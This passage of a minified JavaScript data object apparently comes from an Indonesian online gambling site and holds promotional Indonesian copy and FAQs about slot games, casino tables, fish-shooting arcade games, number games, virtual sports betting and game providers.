100.000x lipat!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Lucky Twins Wilds"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Serunya bermain di Lucky Twins Wilds, kebanggaan Microgaming. Cluster dengan 5 simbol yang sama untuk menarik kemenangan. Dengan fitur kemenangan mengalir terus, membuat keberuntunganmu terus meningkat. Ayo menuju puncak pembayaran hingga 5.000x!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Mental"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Gabung bersama pasien lainnya dalam pencairan bingkai api dan simbol transformasi di Mental, salah satu permainan slot dari Nolimit City yang gila banget. Maksimal pembayaran mencapai 66.666x, bikin makin seru. Fitur Bonus Buy juga tersedia."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Moon Princess"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Keberuntungan mengalir tiada henti di Moon Princess, permainan slot andalan dari Play'n GO. Wild Bulan pembawa hoki, ditambah para putri membawa kekuatan ajaib. Penuhi meteran Trinity untuk mendapatkan Free Spin. Maksimalkan 25 simbol untuk Free Spin dengan 20x multiplier dan kemenangan berlipat ganda!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Fluffy Favourites Megaways JP"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Cobain ledakan JP yang bombastis dari Fluffy Favourites Megaways JP yang akan merubah hidup Anda. Free games akan didapatkan terus menerus dan meningkat hingga 117.649 cara memenangkan jackpot!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"FAQ"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Apa itu RTP?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"RTP adalah singkatan dari Return To Player. Dengan kata lain, itu adalah total persentase dari modal taruhan yang akan dibayarkan kembali ke pemain seiring berjalannya waktu."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Apa itu slot Megaways?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Slot Megaways bagaikan permainan yang akan membuat setiap putaran semakin panas! Dengan megaways, jumlah baris atau reel berubah di setiap spin. Kamu tidak akan tahu berapa banyak cara kemenanganmu—bahkan bisa mencapai 117.649 cara!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Free Spin dan Putaran Bonus"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Free Spin atau Putaran Bonus adalah ronde extra di mana kamu dapat bermain tanpa menggunakan saldo kamu namun tetap berkesempatan untuk mendapatkan kemenangan. Biasanya, hadiah dari Free Spin yang akan memberikan kemenangan hebat."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Apa itu Bonus Buy di permainan slot online?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Fitur Bonus Buy adalah fitur yang memungkinkan pemain untuk langsung membeli akses ke fitur bonus dalam permainan slot. Pemain membayar sejumlah tertentu untuk mengaktifkan fitur tersebut."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slot Jackpot"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Di slot jackpot, setiap putaran pemain pada setiap reel berkontribusi untuk memenangkan jackpot. Untuk menambah peluang kemenangan, para pemain akan berkesempatan untuk mendapatkan jackpot. "},{t:4,k:"brand"},{t:3,v:" menawarkan slot jackpot eksklusif dari seluruh taruhan pemain. Pengen coba slot jackpot? Cek Critter Mania, Roma Legacy, dan Fireworks Frenzy JP."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Apa itu slot Tumbling Reels?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Tumbling Reels atau Cascading Reels adalah fitur di mana simbol-simbol yang membentuk kombinasi kemenangan akan menghilang dan digantikan oleh simbol-simbol baru. Ini dapat memberikan kesempatan untuk kemenangan beruntun dalam satu putaran."}}}]},casino_games:{title:{t:0,b:{t:2,i:[{t:3,v:"Permainan kasino online "},{t:4,k:"brand"}]}},content:[{title:{t:0,b:{t:2,i:[{t:3}],s:"Provider permainan kasino online"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Masuki dunia permainan kasino yang premium di "},{t:4,k:"brand"},{t:3,v:", dengan provider terpilih dan terbaik di kelasnya, termasuk: Pragmatic Play, Spadegaming, Funky Games, KINGMIDAS, Habanero, dan JOKER."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Permainan kasino terpopuler"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Pilihan populer ini akan membawa Anda masuk ke meja kasino terbaik di "},{t:4,k:"brand"},{t:3,v:". Cukup pilih permainan yang Anda suka!"}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Fish Prawn Crab"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Lempar dadunya, tentukan prediksi untuk hasil yang keluar dengan keberuntungan Fish Prawn Crab. Munculkan hoki dan atur strategimu sebaik mungkin."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Virtual Domino QQ"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Beraksilah dengan Virtual Domino Qiu Qiu, mahakarya dari Funky Games. Dapatkan kartu 'Qiu Qiu', kombinasi dobel sembilan yang hebat! Taruhan semakin seru saat Anda berstrategi dan melawan untuk mendapatkan hadiahnya. Gabung sekarang dan ikuti tantangan hari ini!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Capsa Susun"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Eksekusi strategi poker, dengan 13 kartu menjadi kunci keberhasilanmu. Cukup atur tiga kombinasi kemenangan: dua kombinasi 5 kartu (bawah dan tengah) dan satu kombinasi 3 kartu (atas). Kuatkan benteng kombinasimu dan menangkan permainannya!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Gaple Bet"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Gapel, yang juga dikenal sebagai Qiu Qiu, adalah permainan populer bak kacang goreng, termasuk di Indonesia. Setiap pemain mendapatkan giliran untuk menghabiskan seluruh bagiannya dan mendapatkan skor tinggi!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"FAQ"}}},{title:{t:0,b:{t:2,i:[{t:3,v:"Apa sajakah yang termasuk Permainan Kasino "},{t:4,k:"brand"},{t:3,v:"?"}]}},detail:{t:0,b:{t:2,i:[{t:3,v:"Kasino online "},{t:4,k:"brand"},{t:3,v:" menawarkan berbagai permainan kasino klasik, termasuk permainan kartu, roda (roulette), dan dadu. Nikmati permainan populer dari yang klasik hingga tradisional seperti Sic Bo, Jacks or Better 100 Hand, dan Belangkai. Nikmati serunya selama 24 jam."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Roulette"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Roulette adalah permainan meja klasik di mana dealer memutar roda dan melemparkan bola. Kamu bisa bertaruh pada warna (merah, hitam, hijau), jenis angka (ganjil, genap, besar, kecil), atau nomor favoritmu. Coba keberuntunganmu di roda Roulette sekarang!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Permainan kartu"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Permainan kartu di "},{t:4,k:"brand"},{t:3,v:" termasuk blackjack, poker, dan baccarat. Di Blackjack, goal kamu simpel banget loh; dapatkan 'Blackjack' dengan angka 21 dengan kombinasi 2 kartu pertama, kalahkan dealer dengan jangan melewati angka 21 atau buat dealer bangkrut dengan mengambil lebih banyak kartu. Baccarat adalah permainan kasino yang unik dimana kamu tidak perlu mengejar kombinasi terbaik namun cukup menebak apakah kamu atau banker yang menang. Siapa yang mencapai angka 9 duluan lah yang menang!"}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Permainan dadu"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Mulai dari permainan tradisional seperti Sedie, Fish Prawn Crab, dan Sic Bo, hingga permainan dadu juga hadir melengkapi pengalaman bermain Anda!"}}}]},fishing_and_arcade:{title:{t:0,b:{t:2,i:[{t:3,v:"Permainan Tembak Ikan & Arkade di "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Tantang dirimu di permainan Tembak Ikan online dengan uang sungguhan, yang menjadi tren terkini dalam dunia hiburan kasino. Selami keindahan permainan bertemakan maritim, gemparkan seluruh target di bawah laut dengan tembakkan dahsyat dan klaim seluruh hadiahnya."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Provider permainan Tembak Ikan & Arkade"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Di "},{t:4,k:"brand"},{t:3,v:", merupakan sebuah kebanggan kami menawarkan berbagai jenis permainan memncing dan arkade yang paling menghibur. Di sini adalah jawaban untuk sumber bermain yang menggembirakan, dengan sederet pilihan provider, seperti: Spadegaming, JILI, JDB, Eurasian Gaming, Pragmatic Play, dan Funky Games."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Permainan Tembak Ikan & Arkade yang terpanas"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Kepuasan pelanggan merupakan gol utama kami. Oleh karena itu, kami selalu menyediakan permainan yang terbaru dan terbaik kepada pemain. Yuk simak di bawah ini untuk permainan favorit sepanjang masa dan dan pilih yang terbaik untuk memulai:"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Spaceman"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Terbang ke luar angkasa dengan Spaceman dari Pragmatic Play! Dalam permainan Arkade bertema luar angkasa ini, keputusan cepat adalah kunci. Terbang setinggi mungkin, tapi jangan sampai jatuh! Pasang taruhan sebelum ronde dimulai dan cairkan kemenanganmu sebelum penerbangan berakhir. Gunakan fitur Cairkan Otomatis 50% untuk bermain aman atau kejar kemenangan hingga 5.000x lipat."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Plinko UFO"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Plinko UFO adalah permainan kasino online yang terinspirasi dari acara TV populer! Saksikan bola jatuh dari atas piramida dan menangkan hadiah berdasarkan tempat bola mendarat di bagian bawah."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Fishing War"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Siap berperang di Fishing War? Pilih tingkat keahlianmu (Junior, Expert, Godlike) dan mulailah menembak ikan untuk memenangkan hadiah! Kapal hantu bajak laut menawarkan hadiah terbesar, hingga 888x taruhanmu. Tanpa paylines, hanya keahlian menembakmu yang menentukan kemenangan dalam permainan Arkade seru ini."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Cai Shen Fishing"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Masuki dunia keberuntungan di Cai Shen Fishing dari provider JDB! Bergabunglah dengan Dewa Kemakmuran dan dapatkan poin dengan kelipatan yang besar. Menangkan hingga 1.000x dari tangkapan amplop merah, CAI SHEN FA FA FA, dan Wheel of Fortune. Tangkap Cai Shen untuk kesempatan memenangkan 100x hingga 300x lipat taruhanmu. Pilih ruang permainan (Newbie, Expert, CaiShen) dan raih keseruannya!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"FAQ"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Apa itu permainan Tembak Ikan?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Permainan Tembak Ikan adalah genre permainan Arkade seru yang menawarkan kesempatan untuk memenangkan uang sungguhan. Dalam permainan ini, kamu menggunakan meriam virtual untuk menembak berbagai makhluk laut dan mendapatkan hadiah."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Bagaimana cara memenangkan permainan Tembak Ikan?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Untuk memenangkan permainan Tembak Ikan, fokuslah dengan membidik ikan besar dan target yang bernilai tinggi. Setiap target memiliki nilai poin yang berbeda, jadi identifikasi target yang paling menguntungkan untuk memaksimalkan kemenanganmu."}}}]},hilo_and_numbers:{title:{t:0,b:{t:2,i:[{t:3,v:"Hi-Lo dan Permainan Angka di "},{t:4,k:"brand"}]}},content:[{title:{t:0,b:{t:2,i:[{t:3}],s:"Provider Hi-Lo dan Permainan Angka"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Jelajahi segala kemungkinan dengan provider berkualitas terbaik dari "},{t:4,k:"brand"},{t:3,v:": Funky Games dan Eurasian Gaming"}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Hi-Lo dan Permainan Angka yang terpanas"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Tantang dirimu dengan permainan Hi-Lo yang mendebarkan dan temukan berbagai permainan angka seru. Prediksi apakah angka berikutnya lebih tinggi atau lebih rendah, dan raih kemenangan besar. Bergabunglah sekarang!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Keno"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Keno adalah permainan lotere serba cepat dengan menggunakan sistem Random Number Generator (RNG) sederhana. Dengan pemilihan 20 angka unik secara acak dari kumpulan 80 angka, mulai dari 1 hingga 80. Selanjutnya 20 angka yang terpilih ini akan digunakan untuk menghitung nominal pembayaran berdasarkan tipe-tipe taruhan. Anda dapat memasang satu kombinasi atau lebih. Permainan ini menampilkan empat tiket di layar utama yang akan dimainkan secara berurutan. Anda memiliki waktu yang cukup banyak untuk memasang taruhan sebelum pengundian dimulai."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Ding Dong"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Ding Dong adalah permainan bingo online sederhana yang setiap rondenya melibatkan pengundian satu bola. Pengundian ini sepenuhnya dilakukan secara acak, dimana satu bola akan dipilih dari kumpulan 12 atau 24, yang dihasilkan oleh sistem Random Number Generator (RNG). Bola yang terpilih akan menentukan hasil akhir, yang mempengaruhi jenis taruhan dan nominal pembayaran. Dengan beragam kombinasi yang bisa dipilih, kamu bebas untuk memasang taruhan pada berbagai kombinasi dan jumlah yang variatif."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Lotere Thai"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"T-Lotto serupa dengan Lotere Thai - sebuah permainan asal Thailand yang legal. Permainan ini menggunakan Random Number Generator (RNG) untuk mendapatkan empat set angka di kategori yang berbeda untuk setiap ronde. Kategori-kategori ini berupa Hadiah Utama (First Prize), 3 Digit Pertama (First 3 Digits), 3 Digit Terakhir (Last 3 Digits), and 2 Digit (2 Digits). Sistem RNG memastikan keadilan dalam pengundian angka yang benar-benar acak untuk setiap ronde permainan, tanpa merujuk pada riwayat hasil sebelumnya."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Neptune Treasure Bingo"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Temukan harta karun Neptunus dengan menggunakan empat kartu yang dimainkan bersamaan. Pilih salah satu kartu untuk mengacak angka. Kamu akan memenangkan hadiah uang tunai dengan mencocokkan semua angka dengan pola harta karun Neptunus pada kartumu."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Tai Xiu"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Tai Xiu, yang umumnya disebut besar dan kecil atau Hi-Lo, adalah permainan yang menggunakan tiga dadu dan meja taruhan dengan berbagai opsi taruhan berdasarkan hasil dadu. Pemain memasang taruhan pada kombinasi tiga dadu yang diprediksi akan muncul, menjadikan permainan ini sangat mudah dan menarik untuk dimainkan."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"FAQ"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Apa itu permainan Hi-Lo?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Hi-Lo atau permainan kartu High Low adalah salah satu permainan kasino yang paling mudah. Pemain memprediksi apakah kartu selanjutnya akan memiliki nilai lebih tinggi atau lebih rendah dibandingkan dengan yang ditampilkan di meja."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Apakah ada strategi khusus dalam bermain Hi-Lo?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Meskipun tidak ada strategi matematika pasti dalam Hi-Lo, memahami aturan dan peluang sangat penting. Perhatikan kartu yang sudah keluar dan gunakan informasi ini untuk membuat prediksi selanjutnya."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Apakah kartu AS termasuk besar atau kecil di permainan kartu Hi-Lo?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Nilai kartu AS dalam Hi-Lo bervariasi tergantung pada jenis permainan kasino. Beberapa permainan kasino menilai AS sebagai kartu rendah, sementara yang lain menilainya sebagai kartu tinggi. Selalu periksa peraturan permainan sebelum bermain."}}}]},virtual_sports:{title:{t:0,b:{t:2,i:[{t:3,v:"Kesempatan bertaruh online 24/7 pada Olahraga Virtual di "},{t:4,k:"brand"}]}},content:[{title:{t:0,b:{t:2,i:[{t:3}],s:"Provider Olahraga Virtual"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Kerahkan kehebatan Sportsbook Anda dengan "},{t:4,k:"brand"},{t:3,v:". Bertaruhlah di berbagai provider olahraga virtual dengan "},{t:4,k:"brand"},{t:3,v:" yang tersedia 24/7. Cek provider olahraga virtual terbaik kami, termasuk: Betradar dan LEAP."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Provider Olahraga Virtual yang terpanas"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Sepak Bola Virtual"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Nikmati keseruan Sepak Bola Virtual dengan taruhan uang sungguhan! Liga ini menampilkan 16 tim yang bertanding, menawarkan aksi tak pernah berhenti dari satu hari pertandingan ke hari berikutnya. Setiap harinya, Anda dapat menikmati 8 pertandingan mendebarkan, memungkinkan Anda untuk bertaruh dan merasakan keseruan kapan saja."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Bundesliga"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Musim Bundesliga mungkin telah berakhir, tetapi aksi belum berakhir! Virtual Bundesliga kami menggabungkan rekaman arsip Bundesliga sungguhan dengan mesin simulasi. Bertaruhlah dalam pengalaman interaktif yang unik dengan 18 tim dan 240 pertandingan setiap musim, ditambah dengan 9 pertandingan yang berlangsung bersamaan selama 30 hari. Nikmati taruhan di Bundesliga kapan saja untuk pengalaman bermain yang tiada duanya!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Piala SBO Virtual"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Piala SBO Virtual menghadirkan taruhan dengan uang sungguhan pada turnamen sepak bola yang seru. Setiap turnamen terdiri dari 32 pertandingan babak grup dalam 3 hari, diikuti oleh 15 pertandingan tahap gugur dari babak 16 besar hingga final. Dengan maksimum 4 pertandingan yang berlangsung bersamaan, Piala SBO Virtual membawa kegembiraan bagi semua penggemar sepak bola."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Piala Dunia Virtual"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Bergabunglah dalam aksi Piala Dunia Virtual dengan 32 tim dan 64 pertandingan, menawarkan lebih dari 1.000 peluang untuk bertaruh. Nikmati adrenalin Anda memacu melalui turnamen sepak bola virtual, bertaruh dengan uang sungguhan, dan nikmati aksi dari pertandingan favorit Anda. Dengan jutaan pilihan taruhan, Piala SBO Virtual memberikan sensasi permainan di ujung jari Anda."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Bola Basket Virtual"}},detail:{t:0,b:{t:2,i:[{t:4,k:"brand"},{t:3,v:" Bola Basket Virtual adalah permainan yang menawarkan pengalaman taruhan uang sungguhan. Dengan 16 tim yang bermain dalam format 5 lawan 5 selama 4 kuarter, Anda dapat menikmati 8 pertandingan yang berlangsung bersamaan pada setiap hari pertandingan."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"FAQ"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Apa itu 'Mix Parlay'?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Taruhan Mix Parlay adalah taruhan kombinasi dari beberapa pilihan pertandingan yang ditawarkan. Untuk memenangkannya, seluruh pilihan pertandingan pada taruhan tersebut harus benar. Taruhan Mix Parlay menawarkan harga pembayaran yang lebih tinggi daripada taruhan invidiual karena harga dari setiap pertandingan dikalikan bersamaan."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Apa itu 'Asian Handicap'?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Asian Handicap adalah metode taruhan populer yang menyeimbangkan dua tim yang tidak seimbang. Tim unggul (favorit) diberi defisit gol, sementara tim yang kurang unggul (underdog) mendapatkan keunggulan, menjadikan taruhan lebih menarik."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Apa itu '1x2'?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Pilihan bertaruh yang terdiri dari memilih Home Menang, Seri atau Away Menang. Taruhan akan diselesaikan pada akhir waktu bermain regular."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Apa itu 'Atas/Bawah'?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Atas/Bawah adalah taruhan pada total gol atau poin yang dihasilkan oleh kedua tim. Anda bisa memprediksi apakah total tersebut lebih sedikit atau lebih banyak dibanding dengan gol atau poin yang telah ditentukan."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Apa itu 'Babak Pertama' dan 'Babak Penuh'?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Anda dapat bertaruh pada hasil babak pertama ataupun babak penuh untuk pertandingan yang telah ditentukan."}}}]}},provider_seo_footer:{Provider:{title:{t:0,b:{t:2,i:[{t:3}],s:"Provider"}}},PGSoft:{title:{t:0,b:{t:2,i:[{t:3,v:"Lihat permainan slot PG Soft terbaru di "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"PG Soft (Pocket Games Soft) adalah penyedia slot terkemuka yang dikenal dengan visual memukau dan permainan menarik. Dengan fokus pada keberagaman tema slot dan pembayaran besar, PG Soft telah menciptakan gebrakan di industri ini. Jika Anda penggemar slot, jangan lewatkan kualitas dan performa luar biasa dari PG Soft."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slot PG Soft yang wajib dicoba"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Harta Karun Aztek"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Putar waktu ke zaman purba untuk mencari Harta Karun Aztek oleh PG Soft. Temukan semua hadiah di balik piramida melalui slot 6-reel dengan simbol wild, scatter, dan Free Spin. Gali kemenangan hingga 100.000x dari 32.400 cara untuk menang!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Cara Mahyong 2"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Mahjong Ways 2, video slot dari PG Soft dengan 5 reel dan 4 baris yang menampilkan keindahan tema berjudi di Asia diikuti visual memukau serta karakter Cina klasik. Simbol Wild dan Scatter memberikan potensial sebesar 100.000x bonus dari total taruhan. Nikmati simbol emas, multiplier dan Free Spin untuk keseruan bermain dan hadiah berlimpah."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Lucky Neko"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Permainan slot dinamis dari PG Soft ini menawarkan hingga 32.400 cara untuk menang, dengan fitur unik seperti kaskade dan multiplier yang terus bertambah di putaran bonus. Yuk langsung mulai dengan kesempatan menang hingga 100.000x dari taruhan Anda."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Perebutan Hadiah Wild"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Wild Bounty Showdown adalah permainan slot 6 reel dari PG Soft yang seru, memamerkan fitur Simbol dengan Bingkai Emas serta mekanisme kemenangan berlipat ganda. Dapatkan fitur Free Spin dengan 3 Scatter untuk memulai kedahsyatan multiplier 8x, yang dapat mengganda selama Free Spin berjalan dengan kemenangan tambahan. Dengan dispersi tinggi dan potensi kemenangan maksimal 5.000x, slot ini menjanjikan pengalaman bermain yang tak terlupakan."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Bandit yang Liar"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Mulailah perjalanan petualangan dengan Wild Bandito, permainan slot 5 reel dan 4 baris yang akan membawa Anda kepada harta karun tersembunyi. Permainan penuh aksi ini memiliki fitur Simbol dengan Bingkai Emas dan Free Spin dengan multiplier yang terus bertambah, memberikan peluang mendapatkan hadiah yang menguntungkan dalam pengejaran bandit legendaris."}}}]},PragmaticPlay:{title:{t:0,b:{t:2,i:[{t:3,v:"Mainkan permainan slot dan kasino terbaik dari Pragmatic Play di "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3,v:"Pragmatic Play adalah penyedia permainan kasino unggulan yang menawarkan berbagai slot dengan tema unik dan fitur bonus inovatif. Sebagai salah satu provider yang paling produktif, Pragmatic Play merilis permainan baru setiap minggu, termasuk slot dengan RTP setinggi 96,5%. Nikmati permainan slot dan kasino yang seru dari Pragmatic Play di "},{t:4,k:"brand"},{t:3,v:"!"}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slot Pragmatic Play yang wajib dicoba"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Gerbang Olympus"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Rasakan sensasi Gates of Olympus, sebuah slot bervolatilitas tinggi dengan tema Yunani kuno. Reel 6x5, respin, multiplier, Free Spin, dan fitur Bonus Buy untuk kesempatan menang hingga 5.000x dari taruhan Anda."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Manisan Bonanza"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Dengan grafis yang menggugah selera serta fitur menarik lainnya, Sweet Bonanza menawarkan petualangan permainan yang sangat manis. Rasakan reel yang berjatuhan, bonus spin, multiplier dan masih banyak lagi demi kemenangan yang sedap, dan pembayaran fantastis."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Sugar Rush"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Nikmati kenikmatan segar bersama Sugar Rush, dengan tujuh reel dan tujuh baris permainan slot online yang memberikan kemenangan hingga 5.000x dari total taruhan Anda. Jelajahi dunia bertema permen yang unik, dimana 5 atau lebih simbol yang sama dapat memicu kemenangan beruntun. Dapatkan multiplier hingga 128x dan 30 Free Spin di permainan slot yang manis dan menggembirakan ini."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Starlight Princess"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Starlight Princess adalah permainan slot bertema anime yang membawa pemain dalam pencarian mitos untuk permata berharga. Dengan latar musik yang menawan, grafik indah, dan tuntunan putri yang kuat, slot dengan enam reel ini membawa kemenangan hebat, multiplier hingga 500x, dan kesempatan untuk mendapatkan 15 Free Spin."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Pyramid Bonanza"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Arungi misteri harta karun dengan kombinasi 12 simbol, sembari menikmati kegembiraan fitur Tumbling reel. Carilah Scatter piramida untuk mengaktifkan Free Spin, dimana terdapat multiplier 100x yang akan meningkatkan kemenangan Anda."}}}]},MicroGaming:{title:{t:0,b:{t:2,i:[{t:3,v:"Slot dan permainan kasino online Microgaming terbaru "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3,v:"Slot Microgaming terkenal karena fitur yang menawan, jackpot, bonus, dan fitur Bonus Buy. "},{t:4,k:"brand"},{t:3,v:" menghadirkan beragam permainan kasino dan slot Microgaming, untuk memenuhi minat para gamer sejati. Jelajahi dan rasakan pengalaman permainan slot Microgaming yang mendebarkan."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slot Microgaming yang wajib dicoba"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Candy Rush Wilds"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Candy Rush Wilds menawarkan peluang menang besar dengan kemenangan maksimum hingga 5.044x modal Anda. Hadir dengan reels 6x6 yang menggabungkan slot Cluster Pays dengan desain termanis yang pasti akan memuaskan hasrat bermain game Anda. Buat cluster dengan minimal 5 simbol yang sama, baik secara vertikal maupun horizontal. Cluster akan memicu reels berjenjang dan membawakan Anda menghasilkan kemenangan besar hanya dalam satu putaran."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Queens of Ra"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Dengan pengaturan reel 5x3, 40 cara pembayaran, dan peluang menang hingga 5.000x modal Anda, permainan slot ini menjanjikan kegembiraan tersendiri. Temukan fitur respins Link & Win, Wild, Scatters, dan tiga penyihir kuat dalam kekayaan Mesir dan mulai perjalanan mengarungi slot luar biasa ini."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Almighty Zeus Empire"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Rasakan kemenangan ilahi dalam permainan slot mendebarkan yang didedikasikan untuk dewa Zeus yang perkasa, menawarkan fitur kemenangan berjenjang yang unik dan peluang untuk menang hingga x5.000 modal Anda. Nikmati kemenangan berjenjang, di mana saja, dan fitur menarik seperti Boost, Buy Feature, Free Spin, Multiplier Acak, dan simbol khusus lainnya."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Lucky Twins Wilds"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Rasakan sensasi Keberuntungan Si Kembar Yang Liar, mahakarya Microgaming. Dapatkan 5 simbol yang sama memicu kemenangan. Dengan fitur kemenangan berjenjang yang mendebarkan, simbol kemenangan akan dipicu untuk mendapatkan keberuntungan yang tidak terbatas. Ayo bidik kemenangan Anda hingga 5.000x!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Fishin' Bigger Pots of Gold"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Mainkan Fishin’ Bigger Pots of Gold, permainan slot menawan yang menawarkan potensi kemenangan hingga 22.800x. Suka dengan gameplay tradisional atau yang unik? Slot ini hadir untuk memenuhi minat Anda. Jelajahi Collect Features, Fish 